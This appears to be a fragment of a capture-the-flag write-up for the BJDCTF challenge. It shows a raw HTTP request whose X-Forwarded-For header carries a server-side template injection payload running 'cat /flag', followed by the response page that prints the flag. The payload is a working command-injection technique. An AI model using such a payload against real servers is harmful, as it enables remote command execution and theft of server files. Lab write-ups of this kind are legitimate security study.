 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:28585
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: {{system("cat /flag")}}
Connection: close
Upgrade-Insecure-Requests: 1
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{29586a2f-c6ff-4deb-b7b1-72c62ea9364a}
flag{29586a2f-c6ff-4deb-b7b1-72c62ea9364a} </h2></label>
</div>
</div>